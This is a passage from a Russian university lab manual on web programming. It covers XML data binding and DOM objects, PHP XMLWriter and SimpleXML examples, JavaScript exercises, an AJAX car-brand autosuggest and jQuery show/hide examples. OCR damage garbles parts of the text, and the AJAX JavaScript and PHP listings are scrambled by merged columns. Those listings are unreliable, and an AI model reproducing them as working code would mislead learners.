<SPAN STYLE="font-weight:bold" DATASRC="#dsoBook"

DATAFLD="TITLE"></SPAN>

Нужно учитывать, что HTML-элемент может отобразить за раз только одну запись DSO (объект исходных данных), ассоциированную с XML-документом. Для доступа к другим записям нужно воспользоваться методами для перемещения между записями moveFirst, movePrevious, moveNext, moveLast, move, принадлежащими объекту recordset DSO.<BUTTON ONCLICK="dsoInventory.recordset.moveFirst()">  $\&$ lt: First </BUTTON>Кроме представленных существует еще ряд других способов для связывания не табличных HTML-элементов. Это могут быть как индивидуальные HTML-элементы, используемые для связывания данных по одной записи, так и HTML-элементы, содержащиеся в сцепленной таблице HTML. Например: < A DATASRC="dsoInventory" DATAFLD="REVIEWS"> reviews</A>

Если необходимо отобразить атрибут элемента XML-документа, то следует учитывать, что DSO и элемент, и атрибут будет хранить как вложенные записи. Следовательно, набор записей превратится в иерархический набор, и для отображения вложенных записей необходимо будет воспользоваться вложенной таблицей. Чтобы иметь возможность отобразить как символьные данные, так и атрибут как вложенную запись, следует иметь в виду то обстоятельство, что DSO использует специальное имя \$TEXT для обращения ко всем символьным данным элемента, не включая при этом значений атрибута, имя поля для которого будет совпадать с именем атрибута. Вы можете использовать имя STEXT в качестве имени поля, чтобы связать ячейку таблицы с символьными данными, содержащимися в записи элемента. Например:

<TABLE DATASRC="#dsoInventory" DATAFLD="AUTHOR"> <TR> <TD><SPAN DATAFLD="\$TEXT"></SPAN></TD> <TD><SPAN DATAFLD="Born"></SPAN></TD> </TR></TABLE>

Задание № 2. Установить взаимодействие стандартных HTML-элементов на странице, таких как SPAN и TABLE, с элементами XML.

Отображение XML-документа с помощью DOM

При написании сценария вы создаете HTML-страницу, связываете ее с XMLдокументом и имеете доступ к индивидуальным XML-элементам с помощью специально написанного кода сценария (JavaScript или Microsoft Visual Basic Scripting Edition [VBScript]). Браузер воспринимает XML-документ как объектную модель документа (Document Object Model - DOM), состоящую из большого набора объектов, свойств и Написанный команл. кол позволяет осуществлять доступ, отображение  $\overline{M}$ манипулирование XML-элементами.

В браузерах находятся встроенные библиотеки DOM. Для сценариев на стороне клиента доступно множество объектов для работы с XML-документом, самые важные из объекты XMLDOMDocument. XMLDOMNode. XMLDOMNodeList. них. XMLDOMParseError, представляющие интерфейс для доступа ко всему документу, отдельным его узлам и поддеревьям, предоставляющие необходимую для отладки информацию о произошедших ошибках анализатора, соответственно.

Объект XMLDOMNode, реализующий базовый DOM интерфейс Node, предназначен для манипулирования с отдельным узлом дерева документа. Его свойства и методы позволяют получать и изменять полную информацию о текущем узле – его тип (dataType, nodeType, nodeTypeString), название (baseName, prefix, nodeName ), его содержимое (attributes ,text, nodeValue, childNodes) и т.д.

При выполнении данной лабораторной работы могут быть полезны следующие свойства:

nodeName – Возвращает полное название (вместе с Namespace атрибутом) текущего узла в

виде строки. Доступно только для чтения.

baseName – Возвращает название элемента без префикса Namespace. Только для чтения. prefix – Возвращает Namespace префикс. Только для чтения.

dataType – Определяет тип содержимого текущего узла (описываемый схемами данных).

Доступно для записи и чтения.

nodeType – Возвращает тип текущего узла. Только для чтения. nodeTypeString – Возвращает тип узла в виде текста. Только для чтения.

attributes – Возвращает список атрибутов текущего узла в виде коллекции XMLDOMNamedNodeMap. Если атрибутов нет, то свойство length будет содержать нулевое значение. Для тех узлов, у которых не может быть атрибутов, возвращается null. Доступно только для чтения.

nodeValue – Возвращает содержимое текущего узла. Доступно для чтения и записи.

childNodes – Для тех узлов, которые имеют дочерние элементы, возвращает их список в виде XMLDOMNodeList. В том случае, если дочерних элементов нет, значение свойства length списка равно нулю. Только для чтения. lastChild – Возвращает последний дочерний элемент или null, если таковых не имеется.

Свойство доступно только для чтения.

firstChild – Возвращает первый дочерний элемент или null. Только для чтения.

nextSibling – Возвращает следующий дочерний элемент. Только для чтения.

previousSibling – Возвращает предыдущий дочерний элемент. Доступно только для чтения.

parentNode – Содержит ссылку на родительский элемент. В том случае, когда такого элемента

нет, возвращает null. Доступно только для чтения.

Объект XMLDOMDocument представляет верхний уровень объектной иерархии и содержит методы для работы с документом: его загрузки (readyState, load(url), loadXML(xmlString), save(objTarget), abort() и т.д.), создания в нем элементов (createElement(tagName)), атрибутов (createAttribute (name)), комментариев (createComment(data)) и т.д. Многие свойства и методы этого объекта реализованы также в рассмотренном выше классе Node, т.к. документ может быть рассмотрен как корневой узел с вложенными в него поддеревьями.

Объект XMLDOMNodeList представляет собой список узлов – поддеревья и содержит методы, при помощи которых можно организовать процедуру обхода дерева. Например: length – число элементов списка узлов;

item(i) – выбор i-того элемента из списка. Возвращает объект XMLDOMNode;

nextNode() – выбор следующего элемента в списке, если такого элемента нет, то возвращает

null. Первый вызов этого метода возвратит ссылку на первый элемент списка; reset() – сброс внутреннего указателя текущего элемента.

Объект XMLDOMParserError позволяет получить всю необходимую информацию об ошибке, произошедшей в ходе разбора документа. Все свойства этого объекта доступны только для чтения.

Основные свойства:

errorCode – содержит код возникшей ошибки либо 0, если таковой не случилось; url – возвращает URL обрабатываемого документа;

filepos – возвращает смещение относительно начала файла фрагмента, в котором обнаружена

ошибка; line – содержит номер строки, содержащей ошибку;

linepos – позицию ошибки в строке, в которой была обнаружена ошибка; reason –

описание ошибки; srcText – содержит полный текст строки, в которой произошла ошибка; *Задание № 3.* Написать кода сценария (Microsoft Visual Basic Scripting Edition

[VBScript]) для доступа к индивидуальным XML-элементам.

*Задание № 4.* Оформить отчет.

## ЛАБОРАТОРНАЯ РАБОТА № 10. РАЗРАБОТКА WEB-ПРИЛОЖЕНИЯ С **ПОМОЩЬЮ XML**

Цель: ознакомиться со способами разработки Web-приложений с помощью XML. Теоретические вопросы

PHP запись в XML

Чтение и получение данных из XML.

Отображение XML-документа с помощью XSL.

Отображение XML-документа с помощью связывания данных.

Отображение XML-документа с помощью DOM.

Задание № 1. РНР запись в ХМL. Инструмент ХМLWriter был создан специально для записи в XML формате. Один из важных его методов это startDocument(), который позволяет задать кодировку версии XML. Создайте XML следующего вида.

> $1$  <?xml version="1.0"?>  $2$  <Customer>  $3 \times id > 1 \times /id >$ 4 <name>Mapk</name> 5 <address>Санкт-Петербург</address>  $6$  </Customer>

Получить такой формат можно с помощью XMLWriter следующим образом:  $\langle$ ?php

//Простой пример

\$xml = new XMLWriter(); //создаем новый экземпляр класса XMLWriter

\$xml->openМemory(); //использование памяти для вывода строки

 $\sum_{x}$  Sxml->startDocument(); //установка версии XML в первом теге документа

\$xml->startElement("Customer"); //создание корневого узда

\$xml->writeElement("id", "1");

\$xml->writeElement("name", "Марк"); //запись элемента

\$xml->writeElement("address", "Санкт-Петербург"); \$xml->endElement(); //закрытие корневого элемента есһо \$xml->outputMemory(); //завершение записи в XML ?>

Рассмотри пример записи в XML. Например, задача поставлена - получить файл XML в следующем формате:

```
1 <xml version="1.0"?>
 2 <purchase>
 3 <customer>
 4 <i>d</i> <1 <i>d</i>5 <time>2013-04-19 10:56:03</time>
 6 \times \text{total} > $350 \times / \text{total} >7 </customer>
 8 <customer>
 9 | < id > 2 < /id >10 <time>2013-04-23 13:43:41</time>
11 <total>$1456</total>
12 \times /customer>
13 </purchase>
```
Получить такой формат можно с помощью XMLWriter следующим образом:  $\langle$ ?php

```
$xml = new XMLWriter():
$xml->openMemory();$xml->startDocument();
$xml->startElement("purchase");
```
 $$xml-&xtarElement("customer"); //$ открытие элемента первого покупателя с ID = 1 \$xml->writeElement("id", 1);

\$xml->writeElement("time", "2013-04-19 10:56:03"); \$xml->writeElement("total", "\$350");  $$xml$ ->endElement(); //закрытие элемента первого покупателя с ID = 1  $\text{Small}\rightarrow$ startElement("customer"); //Открытие элемента второго покупателя с ID = 2 \$xml->writeElement("id", 2); \$xml->writeElement("time", "2013-04-23 13:43:41"); \$xml->writeElement("total", "\$1456");

 $\text{S}xml$ ->endElement(); //закрытие элемента первого покупателя с ID = 2 \$xml->endElement(); echo \$xml->outputMemory();

?>

*Задание № 2.* Получить файл XML в следующем формате:

```
1 <2xml version="1.0"?>
 2 <products>
 3 <product pid="314">
 4 <name>яблоко</name>
 5 <price>$1.00</price>
 6 <discount>3%</discount>
 7 </product>
 8 <product pid="315">
9 <name>MaHro</name>
10 <price>$0.90</price>
11 <discount>3%</discount>
12 </product>
13 </products>
```
*Задание № 3.* Чтение и получение данных из XML. Ниже будет приведен пример чтения и получения данных из XML с использованием классов XMLReader и SimpleXMLElement. Читать будем уже имеющийся XML объект, который мы создали в примере №1 при PHP записи в XML. XMLReader используется для получения заданного узла из XML. // Чтение XML формата

 $srxml = new XMLReader(); // Co3$ дание элемента для чтения

\$rxml->xml(\$nXML); //Загрузка XML, \$nXML – строка в формате XML

//Переместиться к первому элементу customer while( $$r$ xml->read() &&  $$r$ xml->name  $!=$  'customer'):

 $\text{SamountSpent} = 0$ :

//Получим значение поля total у второго узла дерева while( $$rxm1$ ->name === 'customer'){

//Чтение текущего дочернего через SimpleXMLElement

\$node = new SimpleXMLElement(\$rxml->readOuterXML());

//Проверяем, номер элемента, если он равен 2 то это искомый элемент if(\$node->id

 $== 2)$ {

 $SamountSpent = Snode-2total; break;$ 

 } //Переместиться к следующему элементу customer

\$rxml->next('customer');

}

echo \$amountSpent;

*Задание № 4.* Добавление узлов дерева в существующий XML. Используя XMLWriter и SimpleXMLElement, добавим узел дерева в существующий XML:

//Добавим новый узел в имеющийся XML

\$sXML = new SimpleXMLElement(\$nXML2); // загрузка в XML

 $$newchild = $sXML$ ->addChild("product"); //Добавление параметров записи \$newchild->addAttribute("pid", 328); \$newchild->addChild("name", "Банан"); \$newchild->addChild("price", "\$3.00"); \$newchild->addChild("discount", "0.3%"); echo \$sXML->asXML();

Задание № 5. Перезапись элементов существующего ХМL. Перезапись существующего узла дерева XML может быть реализована следующим образом: /\*\*

\* Перезапись узлов дерева XML формата.  $*1$ 

 $$productId = 314;$  $\text{Sparent} = \text{new DomDocument};$ // создаем новый элемент дома product  $\text{Sparent}\_\text{node} = \text{Sparent}\text{-}\text{createElement}(\text{product});$ 

// Добавляем атрибут \$attribute = \$parent->createAttribute("pid"); //устанавливаем значение  $\text{Sattribute-}$  > value =  $\text{sproduced}$ ; \$parent\_node->appendChild(\$attribute);

```
// Добавляем дочерний элементы
$parent_node->appendChild($parent->createElement('name', "Яблоко"));
$parent_node->appendChild($parent->createElement('price', "$2.00"));
$parent_node->appendChild($parent->createElement('discount', "1%"));
//Вставляем созданные элементы в создаваемый 'product'
$parent->appendChild($parent_node);
// Загружаем оригинальный XML формат
\deltadom = new DomDocument;
$dom->loadXML($nXML);
// Находим имеющийся элемент с pid = 314
\text{graph} = \text{new DOMXpath}(\text{6dom});$modelist = $xpath->query("/products/product[@pid={$productId}]");
```
 $\delta$ oldnode =  $\delta$ nodelist->item(0);

// Импортируем созданый ранее элемент в текущее дерево  $$newnode = $dom~>importNode($parent~>documentElement, true);$ // заменяем страрый элемент на новый \$oldnode->parentNode->replaceChild(\$newnode, \$oldnode); // сохраняем XML echo \$dom->saveXML(); Задание № 6. Удаление элементов ХМL. Пример удаления одного из продуктов: //Удаление продукта Манго

//загрузим оригинальный формат XML  $$productId = 315;$  $\delta$ dom = new DomDocument; \$dom->loadXML(\$nXML2); // Найдем элемент который необходимо удалить  $\sqrt{\text{graph}} = \text{new DOMXpath}(\text{6dom})$ ;

\$nodelist = \$xpath->query("/products/product[@pid={\$productId}]");  $\delta$ oldnode =  $\delta$ nodelist->item(0); // Удаляем элемент \$oldnode->parentNode->removeChild(\$oldnode); echo \$dom->saveXML(); *Задание № 7.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 11. ИСПОЛЬЗОВАНИЕ ЯЗЫКА СЦЕНАРИЕВ JAVASCRIPT ПРИ СОЗДАНИИ WEB-САЙТА**

**Цель:** ознакомиться с приёмами разработки сценариев на языке JavaScript.

*Теоретические вопросы* 

Переменные JavaScript.

Операторы JavaScript.

Обработка строк.

Обработка массивов.

*Задание № 1.* Добавьте в пример три страницы. Две страницы должны отображать информацию о магазинах *Посуда* и *Мебель*. Третья страница – главная в сайте сети магазинов *ВСЁ ДЛЯ ДОМА*. На ней должны быть ссылки на страницы магазинов, входящих в сеть:

html><!— СКРИПТ загружается из файла primJs.js--> <HEAD> <TITLE>Сеть</title> </head> <body> <SCRIPT language="JavaScript" src="PrimJs.js"> </script> <H2 align=center style="color:green">Магазин "ПОДАРКИ"</h2> Адрес: Лесная ул., д.2<P> Транспорт: трамваи 7, 23, автобусы 56, 93 </body> </html>

// Файл primJs.js a="background-color:#00ffff; color:#ff00ff;" a+="font-size:24pt; fontfamily: Times New Roman''' naim='Сеть магазинов "ВСЁ ДЛЯ ДОМА''' var da=new Date() d=da.getDate()+"."+(da.getMonth()+1)+"."+da.getFullYear() document.write('<P

align=center style= "'+a+'''>'+ naim+'</p><P>Ceroдня '+d+'</p>')

*Задание № 2.* Создайте страницу с изображением и подписью под ним. При щелчке по подписи, она должна менять свой цвет. Щелчок по изображению должен вызывать замену изображения и подписи. Функция для обработки события должна вызываться из родительского по отношению к изображению и подписи объекта.

*Задание № 3.* Создайте сайт из двух страниц. Первая страница имеет заголовок Заказ мебели. На ней расположены два поля со списками (теги <SELECT>), поле (<INPUT>) и кнопка (<SUBMIT>). Из первого поля со списком пользователь выбирает изделие (шкаф, стол, сервант и т.д.). Из второго поля со спискомпользователь выбирает материал (дуб,орех, бук). В третье поле нужно ввести количество заказываемых изделий. После ввода данных необходимо проверить, все ли данные введены. Если обнаружена ошибка, то нужно вывести сообщение и предложить её исправить. Правильно введённые данные нужно отправить на веб-сервер. Вторая страница содержит написанный на PHP скрипт, с помощью которого формируется следующее сообщение:

Ваш заказ принят

Заказано – название заказанного изделие изделия

Материал – заказанный материал

Количество – заказанное количество

*Задание № 4.* Создайте страницу для вычисления тригонометрических функций. Вводимые пользователем данные должны проверяться немедленно после ввода и после нажатия кнопки *Вычислить*:



*Задание № 5.* Создайте страницу, на которой пользователь может просматривать фотографии, выбирая их названия из поля со списком (тег <SELECT>):



*Задание № 6.* Создайте страницу, на которой строится эллипс с задаваемыми пользователем размерами большой и малой полуосей:



*Задание № 7.* Напишите сценарий перемещения цветного квадрата по кругу. Траекторию удобно описывать параметрическими уравнениями:

 $y=R*sin(t)$ ,

где: R- радиус круга,  $0 \le t \le 2$ 

Квадратом может служить контейнер <DIV> …</div> с цветным фоном.

*Задание № 8.* Напишите сценарий, который определяет имя браузера. Если загрузка произошла в любом браузере кроме Internet Explorer, то пользователь должен быть предупреждён о том, что страница правильно отображается только в браузере Internet Explorer. Поместите написанный сценарий в отдельный файл с расширением js. Скопируйте в свой каталог пример, который правильно отображается только в браузере Internet Explorer. Вставьте в скопированный пример тег <SCRIPT ... > для загрузки файла со скриптом. Проверьте пример в браузерах Internet Explorer и Mozilla.

Задание № 9. Создайте сайт, состоящий из двух страниц. Сайт служит для вывода таблицы значений тригонометрической функции (sin, cos или tg) в заданном диапазоне и с заданным шагом. На первой странице пользователь задаёт исходные данные, а на второй получает соответствующую таблицу. Окно с новой страницей должно открываться методом open(). Исходные данные должны проверяться сразу после ввода и после нажатия кнопки Вычислить. Таблица должна иметь следующий вид:



**Задание № 10.** Создайте страницу для учёта поступления товаров. Пользователь может менять в таблице количество и цену выбранного товара, вводя новые значения в поля, расположенные под таблицей. Введёнными значениями заменяются соответствующие данные в таблице и автоматически подсчитывается суммарная стоимость всех товаров:



*Задание № 11.* Оформить отчет.

#### ЛАБОРАТОРНАЯ РАБОТА № 12. ПРИМЕНЕНИЕ ТЕХНОЛОГИИ АЈАХ

Цель: ознакомиться с технологией АЈАХ.

Теоретические вопросы

Назначение АЈАХ.

Особенности АЈАХ-приложений.

Объект XMLHttpRequest

Создание Ајах-приложения

AJAX (Asynchronous JavaScript and XML) - это концепция использования нескольких смежных технологий, ориентированная на разработку высокоинтерактивных приложения, быстро реагирующих на действия пользователя, выполняющих большую часть работы на стороне клиента и взаимодействующих с сервером посредством внеполосных обрашений.

АЈАХ применяется для разработки веб-приложений, к которым предъявляются следующие требования:

Приложение должно передавать пользователям свежие данные, полученные с сервера.

Новые данные должны интегрироваться в существующуюстраницу без ее полного обновления.

Лля работы с такими приложениями в браузере необходимо, чтобы он соответствовал требованиям:

- поддержка посредников (для внеполосных вызовов НТТР). Обычно реализуется в форме объекта XmlHttpRequest $%$ 

- поддержка обновляемой модели DOM.

Объект XmlHttpRequest представляет собой компактную объектную модель для отправки сценарием обращений НТТР в обход браузера. Клиентский код сценария не может влиять на процесс размещения запроса и результат отправки запроса. XmlHttpRequest позволяет сценарию отправлять HTTP запросы и обрабатывать полученные ответы.

Задание № 1. Изучите пример системы, имитирующей работу сервиса GoogleSuggest на основе AJAX. Предполагается, что пользователь может вводить в текстовое поле формы название автомобильной марки, получая при этом динамически список вариантов названий, соответствующих уже введенным символам, без перезагрузки страницы. Начнем с веб-страницы:

<html>  $<$ head $>$ <script src="chint.js"></script>  $<$ /head> <body> <form> First Name: <input type="text" id="txt1" onkeyup="showHint(this.value)">  $\leq$ /form> <p>Suggestions: <span id="txtHint"></span></p> </body>  $<$ /html>

Как видно из кода, при наступлении события onkeyup (отжатие клавиши) вызывается обработчик showHint().В файле chint.js имеется следующий код обработчика:

```
function GetXmlHttpObject()
var xmlHttp:
                                                             ł
function showHint(str)
                                                             var xmlHttp=null;
                                                             try
if (str.length == 0)\overline{A}// Firefox, Opera 8.0+, Safari
 document.getElementById("txtHint").innerHTML="";
                                                              xmlHttp = new XMLHttpRequest();
 return:
                                                              7
 }
                                                             catch (e)
xmlHttp=GetXmlHttpObject();
                                                              \overline{A}if (xmlHttp==null)
                                                              // Internet Explorer
 \mathbf{f}try
 alert ("Your browser does not support AJAX!");
 return;
                                                               xmlHttp=new ActiveXObject("Msxml2.XMLHTTP
 ₹
                                                               \mathcal{F}var url="ghint.php";
                                                              catch(e)url = url + "?q = " + str;\left\{ \right.url = url + "8csid = " + Math.random():xmlHttp=new ActiveXObject("Microsoft.XMLHTT
xmlHttp.onreadystatechange = stateChanged;
                                                               \mathcal{F}xmlHttp.open("GET", url, true);
                                                              \mathcal{E}xmlHttp.send(null);
                                                             return xmlHttp;
\mathcal{F}\mathcal{F}
```
Из кода видно, что каждый раз, когда вводится символ, вызываетсяфункцияобработчик. Если при этом содержимое текстового поляформы непустое (str.length  $> 0$ ), функция выполняет следующие действия:

Формируется url для отправки веб-серверу.

Добавляется значение параметра q, равное содержимомутекстового поля, к url.

Добавляется к url случайное число для предотвращениякеширования.

Создается объект XMLHTTP, при этом указывается функция (stateChanged) подлежащая исполнению при наступлениисобытия ввода символа.

Открывается объект XMLHTTP с указанным значением url.

Отправляется НТТР запрос веб-серверу.

Если поле ввода пустое, происходит очистка содержимого раздела txtHint на вебстранице.

Ключевым моментом в данной системе является использование объекта XMLHttpRequest. Данный объект по-разному создается в различных браузерах. Так, Internet Explorer для этого использует ActiveXObject, в то время как остальные браузеры используют встроенный в JavaScript объект XML Http Request.

Для поддержки работы системы в разных браузерах использован оператор "trycatch". Сначала делается попытка создать объект XMLHttpRequest для браузеров Firefox, Opera или Safari:xmlHttp = new XMLHttpRequest().В случае неудачи, делается следующая созлания объекта ДЛЯ Internet Explorer: xmlHttp попытка new ActiveXObject("Msxml2.XMLHTTP"). Если это также не удается, то делается попытка создания объектауже Internet Explorer: xmlHttp ДЛЯ new ActiveXObject("Microsoft.XMLHTTP").В случае, если ни одна из этих попыток не принесла успеха, выдается сообщение об отсутствии поддержки АЈАХ браузером.

```
<?php
 header("Cache-Control: no-cache, must-revalidate");
 // Прошедшая дата
 header('Expires: Mon, 1 Sep 2008 07:30:00 GMT');
                                                     $a[]="Saab";
 // Инициализация массива названий
                                                     $a[]="Subaru";
 Sa[]="Audi";
                                                     $a[]="Suzuki";
 $a[]="BMW";
                                                     $a[]="Toyota";
 $a[]="Buick";
                                                     $a[]="Volkswagen";
 $a[]="Chevrolet";
                                                     $a∏="Volvo":
 $a[]="Citroen";
                                                     //получение параметра q из URL
 $a[]="Dodge";
                                                     q = CET['q'];
 $a[]="Ferrari";
                                                     //поиск соответствий из массива если длина q > 0
 $a[]="Fiat";
                                                     if (strlen(Sq) > 0)$a[]="Ford";
                                                     ł
 $a[]="Honda";
                                                      Shint = m$a[]="Hyundai";
                                                      for($i = 0; $i<count($a); $i++)
 $a[]="Cherokee";
 $a[]="Cherry";
                                                      if (strtolower($q) == strtolower(substr($a[$i],0,strlen($
 $a[]="Lada";
 $a[]="Lamborghini";
                                                       if ($hint ==m)
 $a[]="Lincoln";
 $a[]="Mazda";
                                                        Shint=$a[$i];
 $a[]="Mercedes";
                                                        7
 $a[]="Mitsubishi";
                                                       else
 $a[]="Nissan";
 $a[]="Opel";
                                                        $hint=$hint.", ".$a[$i];
 $a[]="Peugeot";
 $a[]="Plymoth";
                                                        7
                                                       }
 $a[]="Pontiac";
                                                      }
 $a[]="Renault";
 $a[]="Rover";
                                                     ł
                        // Возврат строки "нет вариантов" если соответствий не найденс
                        // либо найденное соответствие
                        if ($hint == \omega)
                        ł
                        Sresponse = "no suggestion";
                        7
                        else
                        Sresponse = Shint;ł
                        //вывод результата
                        echo $response;
Задание № 2. Разработайте код выбора марки автомобиля с использованием Ajax.
```
*Задание № 3.* Разработайте код выбора страны, региона, города с использованием Ajax. *Задание № 4.* Разработайте код отправки файла с использованием Ajax.

*Задание № 5.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 13. ИСПОЛЬЗОВАНИЕ БИБЛИОТЕКИ JQUERY**

**Цель:** ознакомиться с библиотекой jQuery. *Теоретические вопросы* Назначение jQuery.

Работа с библиотекой jQuery. jQuery синтаксис. jQuery селекторы. *Задание № 1*. Выполнить пример. <html> <head> <script src="http://code.jquery.com/jquery-latest.js">  $\langle$ /script $\rangle$ <script> \$(document).ready(function () {  $$(\text{"button"}).click(function () {\n $("p").hide();}$  $\}$ );  $})$ ;  $\langle$ /script $\rangle$ </head> <body> <h2>This is a heading</h2> <p>This is a paragraph.</p> <p>This is another paragraph.</p> <button>Click me</button> </body> </html>

Проверить работу метода hile(). Попробовать заменить библиотеку jquery-latest.js на другие две, описанные выше, сравнить результаты работы. *Задание № 2.* Выполнить пример.

```
<html>
<head>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
    $(document).ready(function () {
        $("button").click(function () {
             $("#test").hide();
        \});
    \});
</script>
</head>
<body>
<h2>This is a heading 2</h2>
<p>This is a paragraph.</p>
<p id="test">This is another paragraph.</p>
<br />
cbutton>Click me</button>
</body>
</html>
```
Проанализировать отличие его от примера в задании 1. *Задание № 3.* Выполнить пример.

```
<!DOCTYPE html>
\text{thm1}chead>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
    $(document).ready(function () {
        $(\text{#but1"}).click(function () {\text{}}$("#test").hide();
        \}:
        $("\#but2").click(function () {
            $("#test") . show();\}:
    \});
</script>
</head>
<body>
\frac{\hbar^2}{\hbar^2} This is a heading 2\frac{\hbar^2}{\hbar^2}<p>This is a paragraph.</p>
<p id="test">This is another paragraph.</p>
<button id="but1">Click me</button>
</body>
\langle/html>
Проанализировать отличие его от примера в задании 2. 
Задание № 4. Выполнить пример.<br><!DOCTYPE_html>
\leftarrowchead>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
    $(document).ready(function ()$("button").click(function () {
             $(".test").hide();
         \}:
    \});
</script>
</head>
<body>
<h2 class="test">This is a heading</h2>
<p class="test">This is a paragraph.</p>
<p>This is another paragraph.</p>
<button>Click me</button>
</body>
</html>
Проанализировать отличие его от примера в задании 3.
Задание № 5. Выполнить пример.
```

```
<!DOCTYPE html>
<html>
<head>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
     $(document).ready(function () {
          $("p").dblclick(function () {
              $(this).hide();
         \}:
     \}:
</script>
</head>
<body>
<p>If you double-click on me, I will disappear.</p>
<p>Click me away!</p>
<p>Click me tool</p>
</body>
</html>
Задание № 6. Выполнить пример.<br><!DOCTYPE html>
<html>
<head>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
    $(document).ready(function () {
        $("input").focus(function () {
            $(this).css("background-color", "#cccccc");
        );
        $(\text{``input"}).blur(function () {\n    $(this).css("background-color", "#ffffff");\n}});
    \}:
</script>
</head>
